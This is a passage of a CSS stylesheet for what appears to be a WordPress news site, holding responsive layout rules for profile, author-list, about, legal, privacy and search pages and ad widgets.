        font-size:1em;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 1em;
        height: 50px;
        background-position: 89.5% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:1.125em;
        width:100%;
    }

    .user-profile-email{
        font-size:1em;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:1.125em;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:1em;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding-left: 45px;
    }

    .ril-count {
        font-size:1.125em;
        font-weight:bold;
        padding-left: 45px;
    }

    .page-id-10757 .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }
    .page-id-10757  a.view-all-button{
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width:auto;
        font-size: 16px;
    }
    .page-id-10757 .listing-thumbnail .post-meta,
    .page-id-10757 .listing-thumbnail .post-meta a span{
        font-weight: 400;
        font-size: 1em;
    }
    .page-id-10757 .ril-buttons button{
        font-size: 1em;
    }
    .page-id-10757 .ril-btn-remove{
        background-size: 25px;
        background-position: right 10px top 10px;
        padding-right: 40px;
    }
    .page-id-10757 .ril-btn-select-all{
        width: 135px;
    }
    .page-id-10757 .user-profile-content {
        padding: 20px 0 25px 20px;
    }
    .page-id-10757 .listing.columns-1 .listing-item.listing-mg-4-item {
        width: 100%;
        padding: 0;

    }
    .listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before,
    .listing-mg-4-item .item-content:before{
        padding-top: 330px;
    }
    h3.section-heading span.h-text,
    h4.section-heading span.h-text{
        font-size: 1.4em;
    }
    .section-heading:after{
        display: none;
    }
    .listing-mg-4-item .content-container, .listing-mg-4-item .title {
        font-size: 20px;
        text-align: inherit;
        text-transform: initial;
    }
    .page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
         display:block;
     }
    /* Main page Tabl 768px || page-id-16*/
    .main-responsive{
        display: block;
    }
    .right-responsive{
        display: none;
    }
    .front-page .actual-block{
        display:table;
    }
    .front-page .actual-block .main-2items-news{
        display:table-footer-group;
    }
    .front-page .actual-block .main-1item-news{
        display:table-header-group;
    }
    .front-page .body-blocks{
        display:table;
    }
    .front-page .body-blocks .left-body-block{
        display:table-header-group;
    }
    .front-page .body-blocks .mid-body-block{
        display:table-footer-group;
    }
    .front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
        display:block;
    }
    .front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
        display:none;
    }
    a.view-all-button {
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width: 100%;
        font-size: 16px;
    }
    article.listing-item-blog-1 > .title{
        line-height: 1.25em;
        font-size: 1.125em;
        text-align: inherit;
        text-transform: none;
        color: #555555;
    }
    article.listing-item-blog-1 .post-summary {
        font-size: 1em;
        line-height:20px;
        color: #777777;
    }
    article.listing-item-text-3 .title, article.listing-item-text-4 .title {
        font-family: "Roboto Bold";
        font-size: 1em;
        line-height: 20px;
    }
    .listing-mg-4-item h2.title{
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        font-size: 1.25em;
    }
    .listing-mg-4-item .img-cont{
        background-position: 0 top!important;
    }

    /* main-2-items-news Classic-1 block*/
    .main-2items-news h2.title{
        font-size: 1.125em;
        line-height: 20px;
    }
    .main-2items-news .post-summary {
        font-size: 1em;
        line-height: 18px;
    }
    /*  post-meta */
    .post-meta {
        padding-top: 15px;
    }
    /* Heading */
    .section-heading:before{
        height:            16px;
        width:             16px;
    }
}
/* @media 767px >>-- end */

@media only screen and (max-width: 800px) and (min-width: 426px){
    .ril-title{
        background-size: 35px;
        padding-left: 45px;
        height: 40px;
    }
    .user-profile-buttons {

        padding: 20px 0px 20px 10px;
        display: block;
    }
    .exit, .save, .reset {
        display: inline;
    }
    .exit{
        margin-right: 15px;
    }
    .save {
        order: 3;
        float:right;
        margin-right: 10px;
    }
    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0 0 10px;

        flex-wrap:wrap;
    }
    .check-wpapper {
         top: 22px;
         right: 22px;
     }
    .post-meta{
        clear: both;
    }
    .page-id-10757 .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
    }
    .page-id-10757 .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .listing-tb-1 article:last-of-type{
        display:block;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1{
        width: 48%;
        float: left;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1:nth-of-type(odd){
        margin-right: 4%;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item{
        width: 48%;
        float:left;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    /* main classic-1 */
    .main-2items-news .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
        margin-bottom: 0;
    }
    .main-2items-news .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }
    .copy-footer >.row {
        padding: 0 30px 0 30px;
    }
}
/* @media max 767px and 426px >>-- end */

@media only screen and (max-width: 610px){

    .ril-btn-select-all, .ril-btn-deselect-all, .ril-btn-remove {
        height: 45px;
        margin: 0 10px 10px 0;
        float: left;
    }
    .ril-btn-select-all {

        width: 135px;

    }
}

@media only screen and (max-width: 425px){
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }

    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:16px;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 16px;
        height: 50px;
        background-position: 90% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:18px;
        width:100%;
    }

    .user-profile-email{
        font-size:16px;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:18px;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:16px;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding: 10px 0 10px 45px;
    }

    .ril-count {
        font-size:18px;
        font-weight:bold;
        padding-left: 45px;
    }

    .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }

    /* Main page mob 425px || page-id-16 || front-page*/
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured{
        float: left;
        width:100%;
    }
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured {
        margin: 0 0 3% 0;
    }
    .listing-item-blog-5 .featured .img-holder,
    .listing-item-blog-1 .featured .img-holder{
        width:100%;
        max-height: 160px;
    }
    .listing-item-blog-1 > .title,
    .listing-item-blog-2 > .title,
    .listing-item-blog-3 > .title {
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        line-height: 20px!important;
    }
    .main-responsive{
        display: block;
    }
    .main-2items-news .post-summary,
    .main-1item-news .post-summary
    {
        font-size: 1em;
        line-height: 1.25em;
    }
    .main-1item-news h2.title {
        font-size: 1.125em;
        line-height: 20px;
    }
    .listing-item-blog-1 .post-summary{
        font-family: Roboto;
        font-size: 16px;
        line-height: 20px;
        color: #777777;
    }
    .main-2items-news article:not(:last-of-type){
        margin-bottom: 20px;
    }
    .listing-tb-1 article:last-of-type{
        display:none;
    }
    .main-1item-news .listing-item-classic-1 .featured {
        margin-bottom: 10px;
    }
}
/* @media 425px >>-- end */

@media only screen and (max-width: 377px){
    .exit,  .reset {
        width:100%;
        margin: 0px 10px 20px 0px !important;
    }
    .page-id-10757 .ril-btn-select-all {
        width: 100%;
    }
    .save {
        width:100%;
        margin:0 10px 0px 0px;
    }
    .ril-buttons button{
        width: 100%;
        margin: 0 10px 20px 0;
    }
    .ril-btn-remove{
        text-align: center;
        padding-left: 40px;
    }

}


.mgheader{

}
.separator{
    width: 100%;
    height: 35px;
    position: relative;
    background-color: #ededed;
    margin-top: 20px;
    margin-bottom: 30px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

/*пуш увед*/
#onesignal-bell-launcher {
    display: none;
}
/*пуш увед*/
/*Список авторов*/
.author-hero {
    font-family: "Georgia Bold";
    font-size: 1.5em;
    margin-top: 0px;
    margin-bottom: 50px;
    color: #555555;
}

.author-container {
    height: 265px;
    display: inline-block;
    width: 32%;
    margin-bottom: 50px;
}

.author-container img {
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}

.author-name {
    font-family: "Georgia Bold";
    font-size: 1.125em;
    color: #555555;
    margin-top: 5px;
    margin-bottom: 5px !important;
}

.author-count {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-description {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-btn {
    text-align: center;
    background-color: #BBBBBB;
    border-radius: 5px;
    color: #ffffff;
    height: 25px;
    margin-top: 20px;
}

.author-btn a {
    font-family: "Roboto";
    text-align: center;
    color: #ffffff;
    display: block;
    font-size: 0.75em;
    line-height: 2;
}
.author-description-block {
    max-width: 200px;
    display: inline-block;
    width: 86%;
}

.author-description-block p {
    margin-bottom: 3px;
    line-height: 1;
}

.author-margin {
    margin-left: 2%;
    margin-right: 2%;
}

.author-facebbok {
    width: 23px;
    height: 23px;
    background-color: #C7C7C7;
    color: #ffffff;
    border-radius: 50%;
    text-align: center;
    float: right;
}

@media (max-width: 800px){
    .author-container {
        width: 48%;
        height: 100%;
    }

    .author-name{
        margin-top: 8px;
    }

    .author-margin {
        margin-right: 0px;
        margin-left: 0px;
    }

    .author-container:nth-child(odd) {
        margin-left: 2%;
    }

    .author-container:nth-child(even) {
        margin-right: 2%;
    }

    .author-btn {
        height: 45px;
        padding-top: 9px;
        width: 69%;
        float: left;
    }

    .author-description-block {
        max-width: 225px;
        display: block;
    }

    .author-facebbok {
        height: 45px;
        width: 45px;
        margin-top: 20px;
        padding: 10px;
    }

    .author-facebbok i {
        font-size: 27px;
    }
    .author-btn a {
        font-size: 1em;
        line-height: 1.8;
    }
}

@media (max-width: 473px) {
    .author-btn {
        font-size: 13px;
        padding-top: 11px;
        width: 73%;
    }

    .author-container img {
        height: 165px;
    }
}

@media (max-width: 425px) {
    .author-container {
        width: 100%;
        margin-right: 0px !important;
        margin-left: 0px !important;
    }

    .author-btn {
        width: 80%;
    }
}
/*Список авторов*/
/*Blog 1*/

/*@media (min-width: 425px) and (max-width: 574px) {
    a.read-it-later-btn {
        margin-top: 15px;
    }
}*/

article.listing-item-blog-1 > .title {
    font-family: "Georgia Bold";
    font-weight: normal;
}

@media (min-width: 426px) and (max-width: 800px) {
    .adv-tabl{
        width:48%;
        float:left;
    }
    .twitter-follow-tabl{
        width:48%;
        float:right;
    }
    .bs-likebox{
        width:48%;
        float:right;
    }
    .listing-item-blog-5[max-width~="420px"] .featured, .listing-item-blog-1[max-width~="560px"] .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .listing-item-blog-5 .featured .img-holder, .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    a.read-it-later-btn {
        padding-top: 14px !important;
        padding-left: 55px !important;
        height: 45px !important;
    }

    .listing.columns-2[max-width~="450px"] .listing-item{
        float: left;
        width: 50%;
    }

    .listing-item-blog-1 {
        width: 50% !important;
        float: left !important;
    }

    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 15px !important;
        clear: left;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 15px !important;
    }
}

@media (max-width: 425px) {
    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 0px;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 0px;
    }
}
/*Blog 1*/
/*mobile header*/
@media (max-width: 800px) {
    .bs-pagination, .bs-control-nav
    {
        margin-top: 20px;
    }
    .sign-in-block, .user-pannel {
        top: 75px;
        left: 0px;
        width: 100%;
    }

    .responsive-header .responsive-header-container {
       /* border-bottom: 2px solid #C7C7C7;*/
    }

    .icon-sub {
        margin-right: 2%;
    }

    .defer div:first-child::before {
        height: 35px;
        width: 35px;
    }

    .defer div:first-child {
        padding-left: 45px;
    }
}
/*mobile header*/
/*responsive full text*/
#non-mobile {
  display: none;
}

#show-mobile .single-post-share.top-share {
    display: none;
}

@media (max-width: 800px) {
    .betteradscontainer.bottom_social_btns_after {
        display: none;
    }
    .post-template-1 .single-post-title {
        font-size: 1.5em !important;
    }

    .post-tp-1-header .term-badges a {
        font-size: 0.875em;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-family: "Roboto Bold";
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-family: "Roboto Bold";
        font-weight: normal;
    }

    .post-meta-social {
        min-height: 150px;
    }

    #non-mobile {
        display: block;
    }

    .post .entry-content figure, .post .entry-content img {
        border-radius: 5px;
    }

    .single-featured img {
        height: 165px;
    }

    .single-featured {
        display: inline-block;
        width: 43%;
    }

    .post-meta-social {
        display: inline-block;
        margin-left: 0px;
        padding-left: 7%;
        width: 50%;
    }

    .post-tp-1-header .term-badges a {
        margin-left: 0px;
    }

    .post-tp-1-header .term-badges .term-badge {
        margin-right: 12px;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 15px;
    }

    .post-tp-1-header .term-badges a {
        /*height: 35px;*/
        padding: 8px 12px;
    }

    .single-post-share.top-share {
        display: none;
    }

    #show-mobile {
        margin-bottom: 30px;
    }

    .single-post-share .social-item a {
        width: 50px;
        height: 50px;
        line-height: 60px;
        font-size: 30px;
        padding-top: 10px;
    }

    .social-item .fb_messenger a {
        padding-top: 0px;
    }

    .single-post-share .social-item.viber a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share .social-item.fb_messenger a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share li {
        margin: 0 20px 4px 0;
        margin-bottom: 20px;
    }

    .single-post-share .social-item a .fa {
        font-size: 30px;
    }

    .post-share-buttons-title {
        padding-bottom: 15px;
    }

    .reed-us-buttons-block {
        margin-top: 5px;
    }

    .reed-us-buttons-block .reed-us-buttons-button {
        width: 65px;
        height: 50px;
        margin-right: 20px;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        padding-bottom: 15px;
    }

    .h5ab-print-button-container {
        display: none;
    }

    .entry-content {
        padding-bottom: 30px;
    }

    .author-block{
        font-family: "Georgia";
    }

    .entry-terms {
        margin-bottom: 12px;
    }

    .post-share.bottom-share .reed-us-buttons-block {
        float: left;
    }

    #LentaInformComposite625459 .mgline {
        width: 50%;
    }

    .post-related {
        display: none;
    }
}

@media (max-width: 530px) {
    .single-post-share li {
        /*margin-right: 6px;*/
    }
}

@media (max-width: 449px) {
    .post-tp-1-header .term-badges a {
        padding: 8px 6px;
    }
}

@media (max-width: 425px) {
    #show-mobile {
        display: none;
    }
    .single-featured {
        width: 100%;
    }

    .telegram a i {
        font-size: 27px !important;
    }

    .post-meta-social {
        padding-left: 0%;
        width: 100%;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 10px;
    }

    .post-tp-1-header .term-badges a {
        padding: 8px 12px;
    }

    .single-post-share li {
        margin-right: 20px;
        margin-bottom: 20px;
    }

    .reed-us-buttons-block {
        margin-top: 10px;
        width: 100%;
    }

    .post-meta.single-post-meta > span + a {
        padding-left: 55px !important;
    }

    .separator {
        margin-top: 30px;
        margin-bottom: 40px;
    }
}
/*responsive full text*/

/*about page*/
.bs-about .about-title {
    max-width: 228px;
    float: left;
    padding-top: 10px;
    margin-right: 50px;
    margin-bottom: 15px;
}

.about-text-page p {
    font-family: "Georgia";
    font-size: 1em;
    color: #555555;
    line-height: 24px;
}

.section-heading::before {
    /*display: none;*/
}

.bs-about .section-heading {
    padding-left: 0px;
    font-family: "Georgia";
    font-size: 1.5em;
    color: #555555;
}

.bs-about .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-margin-bot {
    margin-bottom: 0px !important;
}

.no-margin-bot .rubric-announce {
    padding-bottom: 0px;
    margin-bottom: 3px;
}
@media (min-width: 801px) {
    .main-2items-news article{
        margin-bottom: 20px;
    }
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        clear: none;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(5),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(8),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(11),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(14) {
        clear: none;
        margin-right: 5%;
        margin-left: 5%;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        padding-right: 0px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(3n+1) {
        padding-right: 0px;
        clear: left;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n) {
        padding-left: 0px;
    }

    .custom-blog-1 .listing-item-blog-1 .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item {
        width: 30%;
    }

    .custom-blog-1 .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    .custom-blog-1 article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title {
        font-family: "Georgia Bold";
        font-size: 1em;
        line-height: 18px;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .custom-blog-1 article.listing-item-blog-1 .post-summary {
        font-size: 0.875em;
    }

    .custom-blog-1 a.view-all-button {
        width: 30%;
        margin: 20px auto;
    }

    .custom-blog-1 .listing-item-blog-1 {
        margin-bottom: 40px;
    }

    .custom-blog-1 .separator {
        margin-top: 65px;
    }
}
/*about page*/
/*contacts page*/
.no-icon-heading .bs-heading-shortcode .section-heading::before {
    display: none;
}

.no-icon-heading .bs-heading-shortcode .section-heading {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1.5em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-icon-heading .bs-heading-shortcode .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

#contact-role {
    width: 100%;
    margin-top: 35px;
}

#contact-role p,
#contact-role p a {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #777777;
    margin-bottom: 25px;
}

#contact-role p a {
    text-decoration: underline;
}

#contact-role p {
    margin-bottom: 25px;
}

#contact-role p strong {
    min-width: 200px;
    display: inline-block;
    font-weight: normal;
    color: #000000;
}
/*contacts page*/
/*legal page*/
#legal-inf {
    text-transform: none;
    padding-bottom: 5px;
}

.text-legal {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 22px !important;
}

.text-legal a {
    text-decoration: underline;
    color: #000000;
}

.legal-style-text li {
    list-style-type: none;
    width: 100%;
}

.legal-style-text li.hei-li:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.legal-style-text li.hei-li-n:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.oli-media {
    font-family: "Georgia Bold";
    color: #555555;
}

.legal-style-text li p {
    padding-left: 4%;
}
/*legal page*/
/*ads page*/
.ads-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.ads-text .bolder {
    font-family: "Georgia Bold";
}

.ads-text a {
    text-decoration: underline;
    color: #000000;
}
/*ads page*/
/*privacy page*/
.prv-ol {
    font-family: "Georgia Bold";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.privacy-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 20px !important;
}

.privacy-text strong {
    font-family: "Georgia Bold";
    font-size: 1.25em;
    color: #000000;
    font-weight: normal;
    display: block;
    margin-top: 30px;
}

.privacy-text strong#inf-margin {
    margin-top: 50px;
}

.privacy-text a {
    color: #000000;
    text-decoration: underline;
}
/*privacy page*/
/*search*/
#search-field {
    font-family: "Georgia";
    font-size: 1em;
}

.search-results-block {
    padding-right: 15px !important;
}

.search-text-result {
    font-family: "Roboto" !important;
    font-size: 1em !important;
    color: #555555 !important;
}

.search-text-result span.strong-search {
    font-family: "Roboto Bold" !important;
    font-size: 1em !important;
    color: #000000 !important;
}

.search-title-result {
    height: 50px;
    background-color: #EDEDED;
    padding: 10px;
    padding-left: 20px;
    border-radius: 5px 0px 0px 5px;
}

.search-results-block article.listing-item-blog-1 .post-summary {
    font-size: 1em;
}

.search-results-block article.listing-item-blog-1 {
    margin-bottom: 30px;
}

.search-results-block .wpb_content_element {
    margin-bottom: 20px;
}

.search-right {
    padding-left: 15px !important;
}

p.search-text-result {
    font-weight: normal !important;
}

p.search-text-result .tag-res {
    display: inline-block;
    background-color: #fff;
    border-radius: 14px;
    border: 1px solid #D5D5D5;
    padding: 0px 10px;
    font-family: "Roboto" !important;
    font-weight: normal;
    margin-right: 5px;
}

.search-results-block .bs-pagination {
    position: relative;
}

.search-results-block .bs-pagination .bs-pagination-label {
    position: absolute;
    right: 0;
    top: 5px;
    margin-right: 70px;
}

@media (max-width: 800px) {
    #bs-likebox-2 {
        margin-top: 40px;
    }
    .search-results-block .bs-pagination .bs-pagination-label {
        position: absolute;
        right: 0;
        top: 7px;
        margin-right: 106px;
    }

    .search-results-block {
        padding-right: 0px !important;
        margin-bottom: 30px;
    }

    body{
        margin-top: 75px;
    }

    .search-results-block .listing-item-blog-1 .featured {
        height: 60px;
        width: 80px;
        margin-right: 10px;
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1 .featured a {
        height: 100%;
        width: 100%;
    }

    .search-results-block article.listing-item-blog-1 > .title {
        font-family: "Roboto" !important;
        font-size: 1em;
        color: #777777;
    }

    .search-results-block article.listing-item-blog-1 .post-summary {
        display: none;
    }

    .search-results-block .listing-item-blog-1 .post-summary {
        margin-top: 0px;
    }

    .search-results-block article.listing-item-blog-1 {
        margin-bottom: 20px;
    }

    .search-results-block .wpb_content_element {
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1.has-post-thumbnail .post-summary {
        min-height: 60px;
    }

    .search-results-block .listing-item .post-edit-link {
        padding: 19px 0px;
    }

    .search-right {
        padding-left: 0px !important;
    }
}

@media (max-width: 530px) {
    .search-title-result {
        height: 100%;
        padding-top: 5%;
    }

    .new-line {
        display: block;
    }
}
/*search*/

/*стили для страниц типа Рубрика*/
.rubric-page-column .listing-item-blog-1 .featured {
    margin: 0 30px 35px 0;
}
.rubric-page-column article.listing-item-blog-1 > .title {
    font-size: 1em;
}
.rubric-page-column article.listing-item-blog-1 .post-title {
    margin-bottom: 10px;
}
.rubric-page-column article.listing-item-blog-1 .post-title:hover {
    color: #000;
}
.rubric-page-column article.listing-item-blog-1 .post-summary {
    line-height: 15px;
    font-size: 0.8125em;
    padding-left: 200px;
}
.rubric-page-column .listing-item {
    position: relative;
    margin-bottom: 30px;
}
.rubric-page-column .post-meta {
    position: absolute;
    top: 115px;
}
.rubric-page-column  .listing.columns-2 .listing-item:last-child {
    margin-bottom: 25px;
}

@media (max-width: 1100px) {
    .rubric-page-column .post-meta {
        position: inherit;
        top: 0;
        margin-top: 10px;
    }
}

@media (min-width: 801px) and (max-width: 1100px) {
    .rubric-page-column .listing-item-blog-1 .featured {
        float: none;
    }
    .rubric-page-column .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        width: 100%;
        margin-bottom: 10px;
    }
}

.wpb_column .bs-listing,
.vc_row .vc_column-inner .wpb_content_element,
.wpb_column .bs-shortcode.bs-likebox {
    margin-bottom: 30px;
}

.rubric-page-column .rubric-announce {
        padding-bottom: 10px;
    }

@media (max-width: 800px) {
    .wpb_column .bs-listing,
    .wpb_column .vc_row .vc_column-inner .wpb_content_element,
    .wpb_column .bs-shortcode.bs-likebox {
        margin-bottom: 40px;
    }

    #twitter-widget-0 {
        display: block;
        margin: -20px 0 10px;
    }
    .rubric-page-column article.listing-item-blog-1 > .title {
        font-size: 1.125em;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        margin: 5px 0 0;
        font-size: 1em;
    }
    .rubric-page-column .post-meta {
        font-size: 1em;
    }
    .rubric-page-column .listing-item {
        margin-bottom: 20px;
    }
    .rubric-page-column a.read-it-later-btn {
        padding-left: 60px !important;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        margin: 0;
        float: none;
    }
    .rubric-page-column .post-meta {
        margin-top: 0;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        line-height: initial;
    }
    .rubric-page-column .rubric-announce {
        padding-bottom: 0px;
    }
}

@media (min-width: 426px) and (max-width: 800px) {
    .rubric-page-column .listing.columns-2 .listing-item:nth-child(odd) {
        padding-right: 25px !important;
    }
    .rubric-page-column .listing-item-blog-1:nth-child(2n) {
        padding-left: 25px !important;
    }
}

/*fix*/
@media (min-width: 801px) and (max-width: 844px) {
    .bs-listing-modern-grid-listing-4 h3 a span.h-text {
        padding-right: 0px;
    }
}

@media (max-width: 800px) {
    .login-block input#wp-submit {
        height: 45px !important;
        width: 100px;
    }

    .login-block span {
        width: 109px !important;
    }

    .reg-block p.reg-name span {
        width: 132px !important;
    }

    .reg-block input#wp-submit {
        height: 45px !important;
    }

    #header-reg-form p.reg-username > span {
        float: left !important;
        padding-left: 0px;
    }
}

.unsubscribe-icon {
    margin-top: 4px;
}

.smal-subscribe {
    width: 112px;
    text-align: left;
    padding-right: 27px;
}

.listing-item-thumbnail .title a {
    color: black;
    font-weight: 500;
}

article.listing-item-text-3 .title a {
    color: black;
    font-weight: 500;
}

footer .copy-footer .darker p {
    max-width: 1170px;
    margin: 0 auto;
}

.ril-header {
    margin-bottom: 20px;
}

.ril-post-item {
    margin-bottom: 30px;
}

.diferent-margin {
    margin-bottom: 5px !important;
}

.ril-buttons {
    margin-top: 25px;
}

.user-profile-content label {
    font-size: 0.875em;
}

.header-subscribe {
    min-width: 154px;

}

#fix-class {
    width: 154px;
    height: 51px;
    display: inline-block;
    float: left;
}
/*fix*/
.join_informer_title{
    color: #444;
    margin-top: 15px;
    margin-bottom: 10px;
}
.join_informer_3831, .join_informer_3830{
    margin: 0 !important;
    padding: 0 !important;
}
.join_informer_3830{
    padding-left: 6px !important;
}
.join_informer_3831 .join_img_bg{
    border-radius: 10px;
    width: 100% !important;
    height: 180px !important;
    max-width: 300px;
    max-height: 200px;
}
.join_informer_3831 .join_list_item{
    padding: 0 10px !important;
}
.join_informer_3831 .join_list_item:first-child{
    padding-left: 0 !important;
}
.join_informer_3831 .join_link_wrapper{
    text-align: left !important;
}
.join_informer_3831 .join_link{
    padding-top: 10px;
    display: block;
    font-size: 16px !important;
    line-height: 17px !important;
    color: #383838 !important;
    font-family: "Georgia Bold" !important;
}
